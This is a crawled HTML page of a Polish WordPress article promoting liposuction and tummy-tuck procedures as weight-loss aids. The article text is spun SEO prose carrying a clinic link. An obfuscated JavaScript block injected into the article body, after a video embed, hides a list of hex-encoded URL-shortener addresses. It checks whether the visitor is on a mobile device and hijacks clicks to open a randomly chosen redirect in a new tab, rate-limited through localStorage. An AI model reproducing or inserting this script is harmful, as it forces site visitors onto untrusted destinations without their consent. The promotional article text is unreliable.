

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artykuly.katalogpsej.zgora.pl/zabiegi-medycyny-estetycznej-wspomagajace-tracenie-wagi/
body_size: 10866
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://artykuly.katalogpsej.zgora.pl/xmlrpc.php">


<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->

<title>Zabiegi medycyny estetycznej wspomagające tracenie wagi – Katalog psei artykuły</title>
<meta name="description" content="Powiada się, że egzystujemy w czasach, gdzie panuje doskonały wygląd oraz pieniądze. Nie jest to tajemnicą, że mając jedno z powyższych, mamy możliwość w całkiem banalny sposób pozyskać to drugie." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://artykuly.katalogpsej.zgora.pl/zabiegi-medycyny-estetycznej-wspomagajace-tracenie-wagi/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Katalog psei artykuły &raquo; Kanał z wpisami" href="http://artykuly.katalogpsej.zgora.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artykuly.katalogpsej.zgora.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://artykuly.katalogpsej.zgora.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/font-awesome/css/font-awesome.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/css/owl-carousel-assets/owl.carousel.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css'  href='http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/css/owl-carousel-assets/owl.theme.default.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='great-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CRaleway%3A300&#038;subset=latin-ext&#038;ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='great-style-css'  href='http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/style.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://artykuly.katalogpsej.zgora.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://artykuly.katalogpsej.zgora.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/js/owl.carousel.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/js/jquery.fitvids.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/js/fitvids-doc-ready.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/js/jquery.dcd.doubletaptogo.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/js/base.js?ver=5.4.8'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/js/html5shiv.min.js?ver=3.7.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://artykuly.katalogpsej.zgora.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artykuly.katalogpsej.zgora.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artykuly.katalogpsej.zgora.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Leczenie otyłości' href='http://artykuly.katalogpsej.zgora.pl/leczenie-otylosci/' />
<link rel='next' title='Leczenie otyłości' href='http://artykuly.katalogpsej.zgora.pl/leczenie-otylosci-2/' />
<meta name="generator" content="WordPress 5.4.8" />
<link rel='shortlink' href='http://artykuly.katalogpsej.zgora.pl/?p=112' />
<link rel="alternate" type="application/json+oembed" href="http://artykuly.katalogpsej.zgora.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.katalogpsej.zgora.pl%2Fzabiegi-medycyny-estetycznej-wspomagajace-tracenie-wagi%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://artykuly.katalogpsej.zgora.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.katalogpsej.zgora.pl%2Fzabiegi-medycyny-estetycznej-wspomagajace-tracenie-wagi%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Katalog psei artykuły &raquo; Zabiegi medycyny estetycznej wspomagające tracenie wagi Kanał z komentarzami" href="http://artykuly.katalogpsej.zgora.pl/zabiegi-medycyny-estetycznej-wspomagajace-tracenie-wagi/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://artykuly.katalogpsej.zgora.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '112';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Zabiegi+medycyny+estetycznej+wspomagaj%C4%85ce+tracenie+wagi';
	window._wp_rp_post_tags = ['brzuch+plastyka', 'zabiegi+usuwanie+sk%C3%B3ry+na+brz', 'zabieg+plastyki+brzucha', 'zabieg+plastyka+brzucha', 'wskazania+do+plastyki+brzucha', 'strona+o+plastyce+brzucha', 'silikonowe+mi%C4%99%C5%9Bnie+brzucha', 'rekonstrukcja+p%C4%99pka', 'poprawianie+wygl%C4%85du+brzucha', 'plastyka+brzucha+a+rekonwalesc', 'plastyka+brzucha', 'operacja+plastyczna+brzucha', 'o+plastyce+brzucha', 'liposukcja', 'kiedy+plastyka+brzucha', 'abdominoplastyka', 'po+plastyce+brzucha', 'zdrowie', 'a', 'po', 'te', 'nic', 'pci', 'ni', 'si', 'mao', 'na', 'mami'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">.main-navigation{ background-image:url(http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/images/menu_bg.png);}header.site-header{background-image:url(http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/images/header.png);}
								.main-navigation {border-radius: inherit;}footer .info-text {display:none;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="post-template-default single single-post postid-112 single-format-standard custom-background">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Przeskocz do treści</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<div class="header-search">
            		<div class="site-contact header">
                	<span class="adress"><i class="fa fa-map-marker"></i>Massachusetts Ave, Cambridge, MA, USA</span> <span class="mail"><i class="fa fa-envelope-o"></i>info@example.com</span> <span class="phone"><i class="fa fa-phone"></i>+1 617-253-1000</span> 	</div>
	                 <div class="ss">
                	
<form role="search" method="get" class="search-form" action="http://artykuly.katalogpsej.zgora.pl/">
	<label for="search-form-69737e391021a">
		<span class="screen-reader-text">Szukaj:</span>
	</label>
	<input type="search" id="search-form-69737e391021a" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
	<button type="submit" class="search-submit" title="Szukaj">
    	<i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Szukaj</span>
    </button>
</form>
<div class="clear"></div>                                    </div>

            </div>    

			            <div class="header-logo-image">
                <a href="http://artykuly.katalogpsej.zgora.pl/" title="Katalog psei artykuły" rel="home">
                <img
                	src="http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/images/logo.png"
                    alt="Katalog psei artykuły"
                    />
                </a>
            </div><!-- #header-logo-image -->
        	            <div class="clear"></div>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->
    
    		    <nav id="site-navigation" class="main-navigation" role="navigation">
        <div class="primary-menu-cont"><ul><li class="page_item page-item-2"><a href="http://artykuly.katalogpsej.zgora.pl/przykladowa-strona/">Przykładowa strona</a></li></ul></div>        <div class="clear"></div>
    </nav><!-- #site-navigation -->
        <!-- Responsive Menu -->
        <div class="responsive-menu-bar open-responsive-menu"><i class="fa fa-bars"></i> <span>Menu</span></div>
        <div id="responsive-menu">
            <div class="menu-close-bar open-responsive-menu"><i class="fa fa-times"></i> Zamknij</div>
        </div>
        <div class="clear"></div>
    
<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-112" class="post-112 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-abdominoplastyka tag-brzuch-plastyka tag-kiedy-plastyka-brzucha tag-liposukcja tag-o-plastyce-brzucha tag-operacja-plastyczna-brzucha tag-plastyka-brzucha tag-plastyka-brzucha-a-rekonwalescencja tag-po-plastyce-brzucha tag-poprawianie-wygladu-brzucha tag-rekonstrukcja-pepka tag-silikonowe-miesnie-brzucha tag-strona-o-plastyce-brzucha tag-wskazania-do-plastyki-brzucha tag-zabieg-plastyka-brzucha tag-zabieg-plastyki-brzucha tag-zabiegi-usuwanie-skory-na-brzuchu">
		<div class="post-entry-media">
    	<a href="http://artykuly.katalogpsej.zgora.pl/zabiegi-medycyny-estetycznej-wspomagajace-tracenie-wagi/" title="Zabiegi medycyny estetycznej wspomagające tracenie wagi"><img width="300" height="200" src="http://artykuly.katalogpsej.zgora.pl/wp-content/uploads/2015/04/3959-7955-ico-wu.jpg" class="attachment-great-image-header size-great-image-header wp-post-image" alt="" /></a>
    </div>
     

	<header class="entry-header">
		<h1 class="entry-title">Zabiegi medycyny estetycznej wspomagające tracenie wagi</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://artykuly.katalogpsej.zgora.pl/zabiegi-medycyny-estetycznej-wspomagajace-tracenie-wagi/" rel="bookmark"><time class="entry-date published updated" datetime="2015-04-18T15:50:02+02:00">18 kwietnia 2015</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Powiada się, że egzystujemy w czasach, gdzie panuje doskonały wygląd oraz pieniądze. Nie jest to tajemnicą, że mając jedno z powyższych, mamy możliwość w całkiem banalny sposób pozyskać to drugie. Ładni ludzie mają o wiele mniej problemów ze znalezieniem zaangażowania niż osoby o gorszej prezencji. Mało tego, wszyscy którzy pracę na etacie zawdzięczają głównie perfekcyjnym rysom twarzy, mają też pokaźniejsze szanse na awans, podwyżkę czy premię, głównie kiedy szefem jest osobnik płci przeciwnej. Także w życiu codziennym piękni mają prościej. Nic wobec tego dziwnego, że osoby, którym natura poskąpiła urody, jeżeli tylko mają okazję, to starają się inwestować oczywiście w swój wygląd. Z tego także powodu medycyna estetyczna stała się w dwudziestym pierwszym wieku najważniejszym towarzyszem zakompleksionych klientów, zarówno kobiet jak oraz facetów. Mało kto rodzi się perfekcyjnie ładny. <a href="http://plastyka-brzucha.pl/" title="abdominoplastyka">plastyka brzucha</a> Stale w takim razie znajdziemy w stworzonym przez nas wyglądzie coś, co nas razi: wielki pieprzyk na prawej łopatce czy bliznę na kolanie po upadku za czasów liceum czy też za znaczny brzuch, który potrzebuje odessania tłuszczu. Gabinety medycyny estetycznej inwitują i pękają w szwach, proponując poprawę każdego elementu ciała. Należałoby także wspomnieć, że medycyny estetyczna to pewna i namacalna pomoc w odchudzaniu &#8211; cielesne odessanie tłuszczu, bez wyrzeczeń lub zabójczych treningów &#8211; na tym właśnie bazuje plastyka brzucha i liposukcja, jaka w Polsce jest coraz częściej wykonywana. Dzisiaj to właśnie brzuch jest najistotniejszym elementem piękna, nad jakim pracują zarówno kobiety i mężczyźni.</p>
<p>Zobacz film:<br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/GDKnUo-Ubog" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-100" data-post-type="none" ><a href="http://artykuly.katalogpsej.zgora.pl/kiedy-przyda-sie-operacja-brzucha/" class="wp_rp_title">Kiedy przyda się operacja brzucha?</a></li><li data-position="1" data-poid="in-13" data-post-type="none" ><a href="http://artykuly.katalogpsej.zgora.pl/leki-na-menopauze-bez-recepty/" class="wp_rp_title">leki na menopauzę bez recepty</a></li><li data-position="2" data-poid="in-91" data-post-type="none" ><a href="http://artykuly.katalogpsej.zgora.pl/czy-masaze-bola/" class="wp_rp_title">czy masaże bolą</a></li><li data-position="3" data-poid="in-49" data-post-type="none" ><a href="http://artykuly.katalogpsej.zgora.pl/luszczycowe-zapalenie-stawow/" class="wp_rp_title">Łuszczycowe zapalenie stawów</a></li><li data-position="4" data-poid="in-106" data-post-type="none" ><a href="http://artykuly.katalogpsej.zgora.pl/cialo-bez-sekretow-nie-wstydz-sie-lekarza/" class="wp_rp_title">Ciało bez sekretów &#8211; nie wstydź się lekarza</a></li><li data-position="5" data-poid="in-203" data-post-type="none" ><a href="http://artykuly.katalogpsej.zgora.pl/typy-depilacji-jak-skutecznie-usuwac-bezuzyteczne-owlosienie/" class="wp_rp_title">Typy depilacji- jak skutecznie usuwać bezużyteczne owłosienie</a></li></ul></div></div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><i class="fa fa-user"></i> 	<span class="author vcard">
				<a class="url fn n" href="http://artykuly.katalogpsej.zgora.pl/author/adminsmiecnowe/">
